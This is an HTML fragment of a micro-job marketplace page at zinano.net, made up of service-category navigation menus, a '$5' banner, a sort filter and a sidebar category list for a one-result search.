class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2178"><a title="Virtual Assistant" href="https://zinano.net/?mjob_category=virtual-assistant" class="waves-effect waves-light hvr-shutter-in-vertical">Virtual Assistant</a></li><!-- start:15--></div><div class="div-main-sub">	<li id="menu-item-2179" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2179"><a title="Music and audio services" href="https://zinano.net/?mjob_category=other-music-audio" class="waves-effect waves-light hvr-shutter-in-vertical">Music and audio services</a></li><!-- start:16--></ul>
</li><!-- start:16--><li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-has-children menu-item-1004 dropdown"><a title="Digital Marketing" href="https://zinano.net/?mjob_category=digital-marketing" class="dropdown-toggle waves-effect waves-light hvr-shutter-in-vertical" aria-haspopup="true">Digital Marketing <i class="fa fa-caret-down" aria-hidden="true"></i></a>
<ul role="menu" class=" dropdown-menu">
<div class="div-main-sub">	<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1005"><a title="Book &amp; eBook Marketing" href="https://zinano.net/?mjob_category=book-ebook-marketing" class="waves-effect waves-light hvr-shutter-in-vertical">Book &#038; eBook Marketing</a></li><!-- start:1-->	<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1006"><a title="Content Marketing" href="https://zinano.net/?mjob_category=content-marketing" class="waves-effect waves-light hvr-shutter-in-vertical">Content Marketing</a></li><!-- start:2-->	<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1007"><a title="Crowdfunding" href="https://zinano.net/?mjob_category=crowdfunding" class="waves-effect waves-light hvr-shutter-in-vertical">Crowdfunding</a></li><!-- start:3-->	<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1008"><a title="Domain Research" href="https://zinano.net/?mjob_category=domain-research" class="waves-effect waves-light hvr-shutter-in-vertical">Domain Research</a></li><!-- start:4-->	<li id="menu-item-1009" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1009"><a title="E-Commerce Marketing" href="https://zinano.net/?mjob_category=e-commerce-marketing" class="waves-effect waves-light hvr-shutter-in-vertical">E-Commerce Marketing</a></li><!-- start:5--></div><div class="div-main-sub">	<li id="menu-item-1010" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1010"><a title="Email Marketing" href="https://zinano.net/?mjob_category=email-marketing" class="waves-effect waves-light hvr-shutter-in-vertical">Email Marketing</a></li><!-- start:6-->	<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1011"><a title="Influencer Marketing" href="https://zinano.net/?mjob_category=influencer-marketing" class="waves-effect waves-light hvr-shutter-in-vertical">Influencer Marketing</a></li><!-- start:7-->	<li id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1012"><a title="Local SEO" href="https://zinano.net/?mjob_category=local-seo" class="waves-effect waves-light hvr-shutter-in-vertical">Local SEO</a></li><!-- start:8-->	<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1013"><a title="Marketing Strategy" href="https://zinano.net/?mjob_category=marketing-strategy" class="waves-effect waves-light hvr-shutter-in-vertical">Marketing Strategy</a></li><!-- start:9-->	<li id="menu-item-1014" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1014"><a title="Mobile Marketing &amp; Advertising" href="https://zinano.net/?mjob_category=mobile-marketing-advertising" class="waves-effect waves-light hvr-shutter-in-vertical">Mobile Marketing &#038; Advertising</a></li><!-- start:10--></div><div class="div-main-sub">	<li id="menu-item-1015" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1015"><a title="Music Promotion" href="https://zinano.net/?mjob_category=music-promotion" class="waves-effect waves-light hvr-shutter-in-vertical">Music Promotion</a></li><!-- start:11-->	<li id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1017"><a title="Podcast Marketing" href="https://zinano.net/?mjob_category=podcast-marketing" class="waves-effect waves-light hvr-shutter-in-vertical">Podcast Marketing</a></li><!-- start:12-->	<li id="menu-item-1018" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1018"><a title="Public Relations" href="https://zinano.net/?mjob_category=public-relations" class="waves-effect waves-light hvr-shutter-in-vertical">Public Relations</a></li><!-- start:13-->	<li id="menu-item-1019" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1019"><a title="SEM" href="https://zinano.net/?mjob_category=sem" class="waves-effect waves-light hvr-shutter-in-vertical">SEM</a></li><!-- start:14-->	<li id="menu-item-1020" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1020"><a title="SEO" href="https://zinano.net/?mjob_category=seo" class="waves-effect waves-light hvr-shutter-in-vertical">SEO</a></li><!-- start:15--></div><div class="div-main-sub">	<li id="menu-item-1021" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1021"><a title="Social Media Advertising" href="https://zinano.net/?mjob_category=social-media-advertising" class="waves-effect waves-light hvr-shutter-in-vertical">Social Media Advertising</a></li><!-- start:16-->	<li id="menu-item-1022" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1022"><a title="Social Media Marketing" href="https://zinano.net/?mjob_category=social-media-marketing" class="waves-effect waves-light hvr-shutter-in-vertical">Social Media Marketing</a></li><!-- start:17-->	<li id="menu-item-1023" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1023"><a title="Surveys" href="https://zinano.net/?mjob_category=surveys" class="waves-effect waves-light hvr-shutter-in-vertical">Surveys</a></li><!-- start:18-->	<li id="menu-item-1024" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1024"><a title="Video Marketing" href="https://zinano.net/?mjob_category=video-marketing" class="waves-effect waves-light hvr-shutter-in-vertical">Video Marketing</a></li><!-- start:19-->	<li id="menu-item-1025" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1025"><a title="Web Analytics" href="https://zinano.net/?mjob_category=web-analytics" class="waves-effect waves-light hvr-shutter-in-vertical">Web Analytics</a></li><!-- start:20--></div><div class="div-main-sub">	<li id="menu-item-1026" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1026"><a title="Web Traffic" href="https://zinano.net/?mjob_category=web-traffic" class="waves-effect waves-light hvr-shutter-in-vertical">Web Traffic</a></li><!-- start:21-->	<li id="menu-item-1016" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-1016"><a title="digital marketing services by zinano" href="https://zinano.net/?mjob_category=other-digital-marketing" class="waves-effect waves-light hvr-shutter-in-vertical">digital marketing services by zinano</a></li><!-- start:22--></ul>
</li><!-- start:22--><li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-has-children menu-item-2101 dropdown"><a title="Programming &amp; Tech" href="https://zinano.net/?mjob_category=programming-tech" class="dropdown-toggle waves-effect waves-light hvr-shutter-in-vertical" aria-haspopup="true">Programming &#038; Tech <i class="fa fa-caret-down" aria-hidden="true"></i></a>
<ul role="menu" class=" dropdown-menu">
<div class="div-main-sub">	<li id="menu-item-2190" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2190"><a title="Chatbots" href="https://zinano.net/?mjob_category=chatbots" class="waves-effect waves-light hvr-shutter-in-vertical">Chatbots</a></li><!-- start:1-->	<li id="menu-item-2191" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2191"><a title="Convert Files" href="https://zinano.net/?mjob_category=convert-files" class="waves-effect waves-light hvr-shutter-in-vertical">Convert Files</a></li><!-- start:2-->	<li id="menu-item-2192" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2192"><a title="Cybersecurity &amp; Data Protection" href="https://zinano.net/?mjob_category=cybersecurity-data-protection" class="waves-effect waves-light hvr-shutter-in-vertical">Cybersecurity &#038; Data Protection</a></li><!-- start:3-->	<li id="menu-item-2193" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2193"><a title="Data Analysis &amp; Reports" href="https://zinano.net/?mjob_category=data-analysis-reports" class="waves-effect waves-light hvr-shutter-in-vertical">Data Analysis &#038; Reports</a></li><!-- start:4-->	<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2185"><a title="Databases" href="https://zinano.net/?mjob_category=databases" class="waves-effect waves-light hvr-shutter-in-vertical">Databases</a></li><!-- start:5--></div><div class="div-main-sub">	<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2186"><a title="Desktop Applications" href="https://zinano.net/?mjob_category=desktop-applications" class="waves-effect waves-light hvr-shutter-in-vertical">Desktop Applications</a></li><!-- start:6-->	<li id="menu-item-2187" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2187"><a title="E-Commerce Development" href="https://zinano.net/?mjob_category=e-commerce-development" class="waves-effect waves-light hvr-shutter-in-vertical">E-Commerce Development</a></li><!-- start:7-->	<li id="menu-item-2188" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2188"><a title="Game Development" href="https://zinano.net/?mjob_category=game-development" class="waves-effect waves-light hvr-shutter-in-vertical">Game Development</a></li><!-- start:8-->	<li id="menu-item-2189" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2189"><a title="Mobile Apps" href="https://zinano.net/?mjob_category=mobile-apps" class="waves-effect waves-light hvr-shutter-in-vertical">Mobile Apps</a></li><!-- start:9-->	<li id="menu-item-2194" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2194"><a title="Online Coding Lessons" href="https://zinano.net/?mjob_category=online-coding-lessons" class="waves-effect waves-light hvr-shutter-in-vertical">Online Coding Lessons</a></li><!-- start:10--></div><div class="div-main-sub">	<li id="menu-item-2196" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2196"><a title="QA" href="https://zinano.net/?mjob_category=qa" class="waves-effect waves-light hvr-shutter-in-vertical">QA</a></li><!-- start:11-->	<li id="menu-item-2180" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2180"><a title="Support &amp; IT" href="https://zinano.net/?mjob_category=support-it" class="waves-effect waves-light hvr-shutter-in-vertical">Support &#038; IT</a></li><!-- start:12-->	<li id="menu-item-2181" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2181"><a title="User Testing" href="https://zinano.net/?mjob_category=user-testing" class="waves-effect waves-light hvr-shutter-in-vertical">User Testing</a></li><!-- start:13-->	<li id="menu-item-2182" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2182"><a title="Web Programming" href="https://zinano.net/?mjob_category=web-programming" class="waves-effect waves-light hvr-shutter-in-vertical">Web Programming</a></li><!-- start:14-->	<li id="menu-item-2183" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2183"><a title="Website Builders &amp; CMS" href="https://zinano.net/?mjob_category=website-builders-cms" class="waves-effect waves-light hvr-shutter-in-vertical">Website Builders &#038; CMS</a></li><!-- start:15--></div><div class="div-main-sub">	<li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2184"><a title="WordPress" href="https://zinano.net/?mjob_category=wordpress" class="waves-effect waves-light hvr-shutter-in-vertical">WordPress</a></li><!-- start:16-->	<li id="menu-item-2195" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2195"><a title="Programming and technology services" href="https://zinano.net/?mjob_category=other-programming-tech" class="waves-effect waves-light hvr-shutter-in-vertical">Programming and technology services</a></li><!-- start:17--></ul>
</li><!-- start:17--><li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-has-children menu-item-2099 dropdown"><a title="Lifestyle" href="https://zinano.net/?mjob_category=lifestyle" class="dropdown-toggle waves-effect waves-light hvr-shutter-in-vertical" aria-haspopup="true">Lifestyle <i class="fa fa-caret-down" aria-hidden="true"></i></a>
<ul role="menu" class=" dropdown-menu">
<div class="div-main-sub">	<li id="menu-item-2202" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2202"><a title="Arts &amp; Crafts" href="https://zinano.net/?mjob_category=arts-crafts" class="waves-effect waves-light hvr-shutter-in-vertical">Arts &#038; Crafts</a></li><!-- start:1-->	<li id="menu-item-2203" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2203"><a title="Celebrity Impersonators" href="https://zinano.net/?mjob_category=celebrity-impersonators" class="waves-effect waves-light hvr-shutter-in-vertical">Celebrity Impersonators</a></li><!-- start:2-->	<li id="menu-item-2204" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2204"><a title="Collectibles" href="https://zinano.net/?mjob_category=collectibles" class="waves-effect waves-light hvr-shutter-in-vertical">Collectibles</a></li><!-- start:3-->	<li id="menu-item-2205" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2205"><a title="Cooking Lessons" href="https://zinano.net/?mjob_category=cooking-lessons" class="waves-effect waves-light hvr-shutter-in-vertical">Cooking Lessons</a></li><!-- start:4-->	<li id="menu-item-2206" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2206"><a title="Craft Lessons" href="https://zinano.net/?mjob_category=craft-lessons" class="waves-effect waves-light hvr-shutter-in-vertical">Craft Lessons</a></li><!-- start:5--></div><div class="div-main-sub">	<li id="menu-item-2199" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2199"><a title="Family &amp; Genealogy" href="https://zinano.net/?mjob_category=family-genealogy" class="waves-effect waves-light hvr-shutter-in-vertical">Family &#038; Genealogy</a></li><!-- start:6-->	<li id="menu-item-2200" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2200"><a title="Fitness Lessons" href="https://zinano.net/?mjob_category=fitness-lessons" class="waves-effect waves-light hvr-shutter-in-vertical">Fitness Lessons</a></li><!-- start:7-->	<li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2207"><a title="Gaming" href="https://zinano.net/?mjob_category=gaming" class="waves-effect waves-light hvr-shutter-in-vertical">Gaming</a></li><!-- start:8-->	<li id="menu-item-2213" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2213"><a title="Greeting Cards &amp; Videos" href="https://zinano.net/?mjob_category=family-genealogy" class="waves-effect waves-light hvr-shutter-in-vertical">Greeting Cards &#038; Videos</a></li><!-- start:9-->	<li id="menu-item-2201" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2201"><a title="Health, Nutrition &amp; Fitness" href="https://zinano.net/?mjob_category=health-nutrition-fitness" class="waves-effect waves-light hvr-shutter-in-vertical">Health, Nutrition &#038; Fitness</a></li><!-- start:10--></div><div class="div-main-sub">	<li id="menu-item-2214" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2214"><a title="Online Lessons" href="https://zinano.net/?mjob_category=fitness-lessons" class="waves-effect waves-light hvr-shutter-in-vertical">Online Lessons</a></li><!-- start:11-->	<li id="menu-item-2209" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2209"><a title="Relationship Advice" href="https://zinano.net/?mjob_category=relationship-advice" class="waves-effect waves-light hvr-shutter-in-vertical">Relationship Advice</a></li><!-- start:12-->	<li id="menu-item-2215" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2215"><a title="Spiritual &amp; Healing" href="https://zinano.net/?mjob_category=health-nutrition-fitness" class="waves-effect waves-light hvr-shutter-in-vertical">Spiritual &#038; Healing</a></li><!-- start:13-->	<li id="menu-item-2197" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2197"><a title="Traveling" href="https://zinano.net/?mjob_category=traveling" class="waves-effect waves-light hvr-shutter-in-vertical">Traveling</a></li><!-- start:14-->	<li id="menu-item-2198" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2198"><a title="Viral Videos" href="https://zinano.net/?mjob_category=viral-videos" class="waves-effect waves-light hvr-shutter-in-vertical">Viral Videos</a></li><!-- start:15--></div><div class="div-main-sub">	<li id="menu-item-2216" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2216"><a title="Your Message On..." href="https://zinano.net/?mjob_category=family-genealogy" class="waves-effect waves-light hvr-shutter-in-vertical">Your Message On&#8230;</a></li><!-- start:16-->	<li id="menu-item-2208" class="menu-item menu-item-type-taxonomy menu-item-object-mjob_category menu-item-2208"><a title="Video animation services by zinano" href="https://zinano.net/?mjob_category=other-video-animation" class="waves-effect waves-light hvr-shutter-in-vertical">Video animation services by zinano</a></li><!-- start:17--></ul>
</li><!-- start:17--><li class="more"><span>Others</span><ul id="overflow"></ul></li></ul>						<div class="overlay-nav"></div>
					</div>
				</div>
			</nav>
		</div>
	</header><!--End Header-->
    <div id="content">
        
<div class="banner">
    <div class="container">
        <div class="search-slider float-center job-items-title">
            <h2 class="banner-title">Get your stuffs done from $5</h2>
            <a href="https://zinano.net/?page_id=236?return_url=https%3A%2F%2Fzinano.net%2F%3Fskill%3Dcreative-designer" class="btn-post hvr-sweep-to-left waves-effect waves-light"><p class="name-button-post">Post a mJob</p> <span class="cirlce-plus"><i class="fa fa-plus"></i></span></a>
        </div>
    </div>
    <div class="header-images">
                    <img src="https://zinano.net/wp-content/themes/microjobengine/assets/img/banner.png" alt="Post a mJob banner">
                </div>
</div>
        <div class="block-page mjob-container-control search-result">
            <div class="container">
                <h2 class="block-title">
                    <span class="block-title-text" data-prefix="in">
                        <span class="search-result-count">1</span> <span class="search-text-result">MJOB AVAILABLE                    </span>
                    <div class="visible-lg visible-md">
                        
<div class="filter-by">
    <span>Sort by<span>:</span></span>
   	<select class="status-filter" name="orderby">
   		
	    <option value="date" data-order="DESC"  >Newest</option>
	    <option value="date" data-order="ASC" >Oldest</option>
	    <option value="rating_score"  >Highest ratings</option>
	    <option value="et_total_sales"  >Bestseller</option>
	    <option value="view_count"  >Highest views</option>
	    <option value="et_budget" data-order="ASC"  >Price: Low to High</option>
	    <option value="et_budget" data-order="DESC"  >Price: High to Low</option>
	</select>
</div>
<!--<div class="view-as">-->
<!--    <ul>-->
<!--        <span>--><!--</span>-->
<!--        <li class="grid"><i class="fa fa-th"></i></li>-->
<!--        <li class="list"><i class="fa fa-align-justify"></i></li>-->
<!--    </ul>-->
<!--</div>-->                    </div>
                </h2>
                <div class="row">
                    <div class="col-lg-3 col-md-3 col-sm-12 col-sx-12">
                        <div class="menu-left">
                            <p class="title-menu">Categories</p>
                                    <div class="dropdown">
            <button class="button-dropdown-menu" id="dLabel" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Categories
                <span class="caret"></span>
            </button>
            <ul id="accordion" class="accordion custom-filter-query dropdown-menu" aria-labelledby="dLabel">
                                            <li>
                                <div class="link">
                                    <a href="https://zinano.net/?post_type=mjob_post" data-name="mjob_category" data-value="0" class="hvr-wobble-horizontal">
                                        All                                    </a>
                                </div>
                            </li>
                                                    <li class="">
                                                        <div class="link">
                                <a href="https://zinano.net/?mjob_category=business" data-name="mjob_category" data-value="58" class=" hvr-wobble-horizontal">Business

                                </a>
                                <span class="show-accordion"><i class="fa fa-chevron-right"></i></span>                            </div>

                                                        <ul class="submenu">
                                                                    <li><a href="https://zinano.net/?mjob_category=branding-services" data-name="mjob_category" data-value="332" class=" hvr-wobble-horizontal">Branding Services</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=business-consulting" data-name="mjob_category" data-value="335" class=" hvr-wobble-horizontal">Business Consulting</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=business-plans" data-name="mjob_category" data-value="329" class=" hvr-wobble-horizontal">Business Plans</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=lead-generation" data-name="mjob_category" data-value="339" class=" hvr-wobble-horizontal">Lead Generation</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=market-research" data-name="mjob_category" data-value="327" class=" hvr-wobble-horizontal">Market Research</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=presentations" data-name="mjob_category" data-value="336" class=" hvr-wobble-horizontal">Presentations</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=project-management" data-name="mjob_category" data-value="330" class=" hvr-wobble-horizontal">Project Management</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=other-business" data-name="mjob_category" data-value="340" class=" hvr-wobble-horizontal">Various services provided by Zinano</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=virtual-assistant" data-name="mjob_category" data-value="325" class=" hvr-wobble-horizontal">Virtual Assistant</a></li>
                                                                </ul>
                                                    </li>
                                                <li class="">
                                                        <div class="link">
                                <a href="https://zinano.net/?mjob_category=digital-marketing" data-name="mjob_category" data-value="36" class=" hvr-wobble-horizontal">Digital Marketing

                                </a>
                                <span class="show-accordion"><i class="fa fa-chevron-right"></i></span>                            </div>

                                                        <ul class="submenu">
                                                                    <li><a href="https://zinano.net/?mjob_category=book-ebook-marketing" data-name="mjob_category" data-value="211" class=" hvr-wobble-horizontal">Book &amp; eBook Marketing</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=content-marketing" data-name="mjob_category" data-value="202" class=" hvr-wobble-horizontal">Content Marketing</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=e-commerce-marketing" data-name="mjob_category" data-value="215" class=" hvr-wobble-horizontal">E-Commerce Marketing</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=email-marketing" data-name="mjob_category" data-value="205" class=" hvr-wobble-horizontal">Email Marketing</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=influencer-marketing" data-name="mjob_category" data-value="212" class=" hvr-wobble-horizontal">Influencer Marketing</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=local-seo" data-name="mjob_category" data-value="213" class=" hvr-wobble-horizontal">Local SEO</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=marketing-strategy" data-name="mjob_category" data-value="208" class=" hvr-wobble-horizontal">Marketing Strategy</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=mobile-marketing-advertising" data-name="mjob_category" data-value="216" class=" hvr-wobble-horizontal">Mobile Marketing &amp; Advertising</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=public-relations" data-name="mjob_category" data-value="201" class=" hvr-wobble-horizontal">Public Relations</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=seo" data-name="mjob_category" data-value="199" class=" hvr-wobble-horizontal">SEO</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=social-media-advertising" data-name="mjob_category" data-value="200" class=" hvr-wobble-horizontal">Social Media Advertising</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=social-media-marketing" data-name="mjob_category" data-value="198" class=" hvr-wobble-horizontal">Social Media Marketing</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=video-marketing" data-name="mjob_category" data-value="204" class=" hvr-wobble-horizontal">Video Marketing</a></li>
                                                                </ul>
                                                    </li>
                                                <li class="">
                                                        <div class="link">
                                <a href="https://zinano.net/?mjob_category=graphics-design" data-name="mjob_category" data-value="379" class=" hvr-wobble-horizontal">Graphics &amp; Design

                                </a>
                                <span class="show-accordion"><i class="fa fa-chevron-right"></i></span>                            </div>

                                                        <ul class="submenu">
                                                                    <li><a href="https://zinano.net/?mjob_category=art-illustration" data-name="mjob_category" data-value="153" class=" hvr-wobble-horizontal">Art &amp; Illustration</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=gaming" data-name="mjob_category" data-value="160" class=" hvr-wobble-horizontal">Gaming</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=other-graphics-design" data-name="mjob_category" data-value="197" class=" hvr-wobble-horizontal">Graphic design services by zinano</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=logo-brand-identity" data-name="mjob_category" data-value="149" class=" hvr-wobble-horizontal">Logo &amp; Brand Identity</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=merchandise" data-name="mjob_category" data-value="195" class=" hvr-wobble-horizontal">Merchandise</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=packaging-labels" data-name="mjob_category" data-value="164" class=" hvr-wobble-horizontal">Packaging &amp; Labels</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=print-design" data-name="mjob_category" data-value="187" class=" hvr-wobble-horizontal">Print Design</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=product-characters-design" data-name="mjob_category" data-value="184" class=" hvr-wobble-horizontal">Product &amp; Characters Design</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=visual-design" data-name="mjob_category" data-value="170" class=" hvr-wobble-horizontal">Visual Design</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=web-mobile" data-name="mjob_category" data-value="175" class=" hvr-wobble-horizontal">Web &amp; Mobile</a></li>
                                                                </ul>
                                                    </li>
                                                <li class="">
                                                        <div class="link">
                                <a href="https://zinano.net/?mjob_category=lifestyle" data-name="mjob_category" data-value="59" class=" hvr-wobble-horizontal">Lifestyle

                                </a>
                                <span class="show-accordion"><i class="fa fa-chevron-right"></i></span>                            </div>

                                                        <ul class="submenu">
                                                                    <li><a href="https://zinano.net/?mjob_category=collectibles" data-name="mjob_category" data-value="351" class=" hvr-wobble-horizontal">Collectibles</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=fitness-lessons" data-name="mjob_category" data-value="342" class=" hvr-wobble-horizontal">Fitness Lessons</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=health-nutrition-fitness" data-name="mjob_category" data-value="347" class=" hvr-wobble-horizontal">Health, Nutrition &amp; Fitness</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=other-life-style" data-name="mjob_category" data-value="353" class=" hvr-wobble-horizontal">Lifestyle services by zinano</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=online-lessons" data-name="mjob_category" data-value="341" class=" hvr-wobble-horizontal">Online Lessons</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=traveling" data-name="mjob_category" data-value="352" class=" hvr-wobble-horizontal">Traveling</a></li>
                                                                </ul>
                                                    </li>
                                                <li class="">
                                                        <div class="link">
                                <a href="https://zinano.net/?mjob_category=music-audio" data-name="mjob_category" data-value="38" class=" hvr-wobble-horizontal">Music &amp; Audio

                                </a>
                                <span class="show-accordion"><i class="fa fa-chevron-right"></i></span>                            </div>

                                                        <ul class="submenu">
                                                                    <li><a href="https://zinano.net/?mjob_category=audio-ads-production" data-name="mjob_category" data-value="244" class=" hvr-wobble-horizontal">Audio Ads Production</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=jingles-intros" data-name="mjob_category" data-value="239" class=" hvr-wobble-horizontal">Jingles &amp; Intros</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=voice-over" data-name="mjob_category" data-value="253" class=" hvr-wobble-horizontal">Voice Over</a></li>
                                                                </ul>
                                                    </li>
                                                <li class="">
                                                        <div class="link">
                                <a href="https://zinano.net/?mjob_category=programming-tech" data-name="mjob_category" data-value="57" class=" hvr-wobble-horizontal">Programming &amp; Tech

                                </a>
                                <span class="show-accordion"><i class="fa fa-chevron-right"></i></span>                            </div>

                                                        <ul class="submenu">
                                                                    <li><a href="https://zinano.net/?mjob_category=convert-files" data-name="mjob_category" data-value="296" class=" hvr-wobble-horizontal">Convert Files</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=cybersecurity-data-protection" data-name="mjob_category" data-value="294" class=" hvr-wobble-horizontal">Cybersecurity &amp; Data Protection</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=game-development" data-name="mjob_category" data-value="286" class=" hvr-wobble-horizontal">Game Development</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=mobile-apps" data-name="mjob_category" data-value="289" class=" hvr-wobble-horizontal">Mobile Apps</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=support-it" data-name="mjob_category" data-value="291" class=" hvr-wobble-horizontal">Support &amp; IT</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=web-programming" data-name="mjob_category" data-value="406" class=" hvr-wobble-horizontal">Web Programming</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=wordpress" data-name="mjob_category" data-value="397" class=" hvr-wobble-horizontal">WordPress</a></li>
                                                                </ul>
                                                    </li>
                                                <li class="">
                                                        <div class="link">
                                <a href="https://zinano.net/?mjob_category=video-animation" data-name="mjob_category" data-value="42" class=" hvr-wobble-horizontal">Video &amp; Animation

                                </a>
                                <span class="show-accordion"><i class="fa fa-chevron-right"></i></span>                            </div>

                                                        <ul class="submenu">
                                                                    <li><a href="https://zinano.net/?mjob_category=intros-outros" data-name="mjob_category" data-value="308" class=" hvr-wobble-horizontal">Intros &amp; Outros</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=local-photography" data-name="mjob_category" data-value="323" class=" hvr-wobble-horizontal">Local Photography</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=logo-animation" data-name="mjob_category" data-value="307" class=" hvr-wobble-horizontal">Logo Animation</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=short-video-ads" data-name="mjob_category" data-value="305" class=" hvr-wobble-horizontal">Short Video Ads</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=subtitles-captions" data-name="mjob_category" data-value="315" class=" hvr-wobble-horizontal">Subtitles &amp; Captions</a></li>
